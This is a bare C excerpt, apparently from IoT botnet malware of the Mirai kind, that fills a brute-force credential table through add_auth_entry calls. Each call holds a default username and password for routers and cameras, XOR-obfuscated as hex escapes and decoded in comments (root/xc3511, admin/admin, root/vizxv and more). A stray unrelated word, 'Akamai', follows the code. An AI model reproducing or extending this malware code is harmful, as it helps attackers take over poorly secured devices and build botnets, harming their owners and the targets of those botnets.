 // Set up passwords
add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x41\x11\x17\x13\x13", 10); // root xc3511
add_auth_entry("\x50\x4D\x4D\x56", "\x54\x4B\x58\x5A\x54", 9); // root vizxv
add_auth_entry("\x50\x4D\x4D\x56", "\x43\x46\x4F\x4B\x4C", 8); // root admin
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C", 7); // admin admin
add_auth_entry("\x50\x4D\x4D\x56", "\x1A\x1A\x1A\x1A\x1A\x1A", 6); // root 888888
add_auth_entry("\x50\x4D\x4D\x56", "\x5A\x4F\x4A\x46\x4B\x52\x41", 5); // root xmhdipc
add_auth_entry("\x50\x4D\x4D\x56", "\x46\x47\x44\x43\x57\x4E\x56", 5); // root default
add_auth_entry("\x50\x4D\x4D\x56", "\x48\x57\x43\x4C\x56\x47\x41\x4A", 5); // root juantech
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17\x14", 5); // root 123456
add_auth_entry("\x50\x4D\x4D\x56", "\x17\x16\x11\x10\x13", 5); // root 54321
add_auth_entry("\x51\x57\x52\x52\x4D\x50\x56", "\x51\x57\x52\x52\x4D\x50\x56", 5); // support support
add_auth_entry("\x50\x4D\x4D\x56", "", 4); // root (none)
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x52\x43\x51\x51\x55\x4D\x50\x46", 4); // admin password
add_auth_entry("\x50\x4D\x4D\x56", "\x50\x4D\x4D\x56", 4); // root root
add_auth_entry("\x50\x4D\x4D\x56", "\x13\x10\x11\x16\x17", 4); // root 12345
add_auth_entry("\x57\x51\x47\x50", "\x57\x51\x47\x50", 3); // user user
add_auth_entry("\x43\x46\x4F\x4B\x4C", "", 3); // admin (none)
add_auth_entry("\x50\x4D\x4D\x56", "\x52\x43\x51\x51", 3); // root pass
add_auth_entry("\x43\x46\x4F\x4B\x4C", "\x43\x46\x4F\x4B\x4C\x13\x10\x11\x16", 3); // admin admin1234
Akamai